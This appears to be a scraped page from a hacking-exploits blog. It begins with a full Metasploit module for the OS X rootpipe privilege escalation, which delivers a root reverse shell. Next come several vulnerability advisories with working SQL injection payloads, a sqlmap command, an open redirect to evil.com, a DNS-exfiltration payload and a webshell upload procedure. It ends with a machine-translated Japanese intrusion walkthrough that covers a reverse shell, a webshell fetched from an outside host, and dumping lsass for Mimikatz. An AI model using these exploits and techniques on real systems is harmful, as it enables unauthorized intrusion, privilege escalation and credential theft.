##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit4 < Msf::Exploit::Local
Rank = GreatRanking
include Msf::Post::OSX::System
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Apple OS X Entitlements Rootpipe Privilege Escalation',
'Description' => %q{
This module exploits the rootpipe vulnerability and bypasses Apple's initial
fix for the issue by injecting code into a process with the 'admin.writeconfig'
entitlement.
},
'Author' => [
'Emil Kvarnhammar', # Vulnerability discovery and PoC
'joev' # Copy/paste monkey
],
'References' => [
['CVE', '2015-3673'],
['URL', 'https://truesecdev.wordpress.com/2015/07/01/exploiting-rootpipe-again/']
],
'DisclosureDate' => 'Jul 1 2015',
'License' => MSF_LICENSE,
'Platform' => 'osx',
'Arch' => ARCH_X86_64,
'SessionTypes' => ['shell'],
'Privileged' => true,
'Targets' => [
['Mac OS X 10.9-10.10.3', {}]
],
'DefaultTarget' => 0,
'DefaultOptions' => {
'PAYLOAD' => 'osx/x64/shell_reverse_tcp',
'PrependSetreuid' => true
}
))
register_options([
OptString.new('WRITABLEDIR', [true, 'Writable directory', '/.Trashes'])
])
end
def check
if ver? && admin?
vprint_status("Version is between 10.9 and 10.10.3, and is admin.")
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def exploit
print_status("Copying Directory Utility.app to #{new_app}")
cmd_exec("cp -R '/System/Library/CoreServices/Applications/Directory Utility.app' '#{new_app}'")
cmd_exec("mkdir -p '#{new_app}/Contents/PlugIns/RootpipeBundle.daplug/Contents/MacOS'")
print_status("Writing bundle plist to `#{plist_file}'")
write_file(plist_file, plist)
print_status("Writing payload to `#{payload_file}'")
write_file(payload_file, binary_payload)
register_file_for_cleanup(payload_file)
print_status("Writing malicious shared library to `#{exploit_file}'")
write_file(exploit_file, plugin_exploit)
print_status("Running Directory Utility.app")
cmd_exec("/bin/sh -c 'PAYLOAD_IN="+payload_file+" PAYLOAD_OUT="+root_file+" #{new_app}/Contents/MacOS/Directory\\ Utility'")
print_status("Deleting Directory Utility.app")
cmd_exec('rm -Rf "#{new_app}"')
print_status('Executing payload...')
cmd_exec("/bin/sh -c '#{root_file} &'")
end
def ver?
Gem::Version.new(get_sysinfo['ProductVersion']).between?(
Gem::Version.new('10.9'), Gem::Version.new('10.10.3')
)
end
def admin?
cmd_exec('groups | grep -wq admin && echo true') == 'true'
end
def sploit
"#{datastore['PYTHON']} #{exploit_file} #{payload_file} #{payload_file}"
end
def plugin_exploit
File.read(File.join(
Msf::Config.data_directory, 'exploits', 'CVE-2015-3673', 'exploit.daplug'
))
end
def binary_payload
Msf::Util::EXE.to_osx_x64_macho(framework, payload.encoded)
end
def exploit_file
"#{new_app}/Contents/PlugIns/RootpipeBundle.daplug/Contents/MacOS/RootpipeBundle"
end
def plist_file
"#{new_app}/Contents/PlugIns/RootpipeBundle.daplug/Contents/Info.plist"
end
def new_app
@app ||= "#{datastore['WRITABLEDIR']}/#{Rex::Text.rand_text_alpha(8)}.app"
end
def plist
%Q|
<?xml version="1.0" encoding="UTF-8"?>
<plist version="1.0">
<dict>
<key>CFBundleGetInfoString</key>
<string>RootpipeBundle</string>
<key>CFBundleExecutable</key>
<string>RootpipeBundle</string>
<key>CFBundleIdentifier</key>
<string>com.root.pipe</string>
<key>CFBundleName</key>
<string>RootpipeBundle</string>
<key>CFBundleShortVersionString</key>
<string>0.01</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>IFMajorVersion</key>
<integer>0</integer>
<key>IFMinorVersion</key>
<integer>1</integer>
</dict>
</plist>
|
end
def payload_file
@payload_file ||=
"#{datastore['WRITABLEDIR']}/#{Rex::Text.rand_text_alpha(8)}"
end
def root_file
@root_file ||=
"#{datastore['WRITABLEDIR']}/#{Rex::Text.rand_text_alpha(8)}"
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863293097
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Cyberoam : Blind SQL Injection
# Date: 31/Aug/2015
# Exploit Author: Dharmendra Kumar Singh
# Contact: dsingh63@outlook.com
# Vendor Homepage: http://www.cyberoam.com
# Software Link: http://www.cyberoam.com/NGFW/
# Version: CR500iNG-XP - 10.6.2 MR-1
# Category: Firewall
1. Description
The username field in the captive portal of Cyberoam NG firewall is vulnerable to SQL Injection and can be exploited to execute sql commands on the database.
The username field is vulnerable to the following types of SQL Injections
a) Boolean-based blind sql injection
b) Stacked queries
2. Proof of Concept
The data send to the server while logging in through the captive portal is like "mode=191&username=cyberuser&password=cyberpass&a=1439886198757&producttype=0"
The query generated in backend server must be something like this
SELECT password FROM table_name WHERE username = 'cyberuser'
a) Boolean-based blind sql injection
If a valid username/password combination is known than boolean-based blind sql injection can be done. If username is set to cyberuser' AND 'x'='x , data send will be "mode=191&username=cyberuser' AND 'x'='x&password=cyberpass&a=1439886198757&producttype=0"
And sql query will become
SELECT password FROM table_name WHERE username = 'cyberuser' AND 'x'='x'
A successfull login message will be received in response in this case. But if username is set to cyberuser' AND 'x'='y than login fail message will be received in response, since x is not equal to y, hence this confirms that username field is vulnerable to boolean-based blind sql injection
b) Stacked queries
if username is set to cyberuser';SELECT PG_SLEEP(5) -- the resultant sql query will become
SELECT password FROM table_name WHERE username = 'cyberuser';SELECT PG_SLEEP(5) -- '
The stacked sql query "SELECT PG_SLEEP(5)" will make the current session’s process sleep until 5 seconds have elapsed. This confirms that Postgresql Server is used and stacked queries can be executed by providing crafted input to username field.
3. Exploit
Since the techniques are blind hence it is recommended to use an automated tool like SQLMap to exploit the vulnerability. The following command can be used to initiate the exploit
sqlmap.py -u "http://example.com:8090/login.xml" --data "mode=191&username=cyberuser&password=cyberpass&a=1439886198757&producttype=0"
4. Solution
The backend server scripts do not sanitize user-supplied data before using it in the SQL query. Hence by properly sanitizing the data received in GET variable "username", the vulnerability can be patched.
5. Conclusion
The Cyberoam NG Firewall devices <= Version: CR500iNG-XP - 10.6.2 MR-1 are vulnerable to blind SQL Injection and this vulnerability can be exploited by an attacker to compromise the application, access or modify data
source: https://www.securityfocus.com/bid/56691/info
The Wp-ImageZoom theme for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/wp-content/plugins/wp-imagezoom/zoom.php?id=[SQL]
source: https://www.securityfocus.com/bid/56687/info
Forescout CounterACT is prone to an open-redirection vulnerability because the application fails to properly sanitize user-supplied input.
A successful exploit may aid in phishing attacks; other attacks are possible.
Forescout CounterACT 6.3.4.1 is vulnerable; other versions may also be affected.
http://www.example.com/assets/login?a=http://www.evil.com
source: https://www.securityfocus.com/bid/56683/info
Beat Websites is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Beat Websites 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/page_detail.php?id=1 and 1=1
http://www.example.com/page_detail.php?id=1 and 1=2
source: https://www.securityfocus.com/bid/56681/info
The Ads Box plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/wp-content/plugins/ads-box/iframe_ampl.php?count=[SQLi]
# Exploit Title: Wordpress Responsive Thumbnail Slider Arbitrary File Upload
# Date: 2015/8/29
# Exploit Author: Arash Khazaei
# Vendor Homepage:
https://wordpress.org/plugins/wp-responsive-thumbnail-slider/
# Software Link:
https://downloads.wordpress.org/plugin/wp-responsive-thumbnail-slider.zip
# Version: 1.0
# Tested on: Kali , Iceweasel Browser
# CVE : N/A
# Contact : http://twitter.com/0xClay
# Email : 0xclay@gmail.com
# Site : http://bhunter.ir
# Intrduction :
# Wordpress Responsive Thumbnail Slider Plugin iS A With 6000+ Active
Install
# And Suffer From A File Upload Vulnerability Allow Attacker Upload Shell
As A Image .
# Authors , Editors And Of Course Administrators This Vulnerability To Harm
WebSite .
# POC :
# For Exploiting This Vulnerability :
# Go To Add Image Section And Upload File By Self Plugin Uploader
# Then Upload File With Double Extension Image
# And By Using A BurpSuite Or Tamper Data Change The File Name From
Shell.php.jpg To Shell.php
# And Shell Is Uploaded . :)
<!-- Discovered By Arash Khazaei (Aka JunkyBoy) -->
source: https://www.securityfocus.com/bid/56418/info
The FLV Player plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
FLV Player 1.1 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/hitasoft_player/config.php?id=1%20union%20all%20select%201,2,3,4,5,6,7,8,user_login,10,11,12,13,14,15,16,17 from wp_users--
source: https://www.securityfocus.com/bid/56417/info
OrangeHRM is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
OrangeHRM 2.7.1-rc.1 is vulnerable; other versions may also be affected.
http://www.example.com/symfony/web/index.php/admin/viewCustomers?sortOrder=ASC&sortField=(select load_file(CONCAT(CHAR(92),CHAR(92),(select version()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107),CHAR(101),CHAR(114),CHA R(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR(111),CHAR(98),CHAR(97),CHAR(114 ))))
source: https://www.securityfocus.com/bid/56409/info
VeriCentre is prone to multiple SQL-injection vulnerabilities because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
VeriCentre versions prior to 2.2 build 36 are vulnerable.
http://www.example.com/WebConsole/terminal/paramedit.aspx?TerminalId=%27%2bconvert%28int,@
@version%29%2b%27&ModelName=xxxx&ApplicationName=xxxx&ClusterId=
0x01ターゲット
COUNTRY='US' App='Apache-Axis'古い穴からネットを見逃している魚を拾うと、予期しない収穫があるかもしれません

ターゲットが表示されます

まだおなじみのページ、おなじみのポート
次に、デフォルトでログインしてパスワードでログインしてみてください、OK、それは安定しています

最初に情報を収集します
パッケージを展開しないでください。まず既存のサービスを見てください。基本的に、このような弱いパスワードの99.9999%が扱われています。
パッケージをアップロードすることは贅沢な動きになります、あなたはそれを直接使用することができます
円を探した後、私は残っている馬を見つけませんでした
自分でアップロードするための絶対的なパスを見つけてください
c:/elocker/webapps/admin/web-inf/classes 
簡単なテストの後、私は実際にインターネットから出ることができ、シェルを渡す必要はありません。 CSを取り出しました

コマンドを実行します

結果が表示されませんでした
0x02リバウンドシェル
PowerShellコマンドがURLで実行されているために正常に実行されないためですか?
この質問で、リバウンドシェルを試してください

結果は依然として失敗です。ワッフがあるべきであることが確認できます
0x03シェルに書き込み
x.x.x.x.x.x.x33608080/services/config/download?url=http://x.x.x.x/dama.txtpath=c: \ elocker \ webapps \ admin \ axis2-web \ shell.jsp 

プロセスをチェックしてください

比較を通じて警備員を発見してください
0x04バイパスキラー
テストにより、最も基本的なネットユーザーを実行できないことがわかりました。
目の前には2つの道路しかありません
殺害せずにパスワードを作成し、パスワードをキャプチャする決定的な選択を行います。これは、シンプルで効果的です。
Mimikatzは直接使用できません
ここでは、ProcDumpを使用してLSASプロセスのメモリファイルをローカルにエクスポートし、Mimikatzを使用してパスワードをローカルに読み取ります。
procdump64.exeをアップロードし、lsass.dmpをダウンロードします
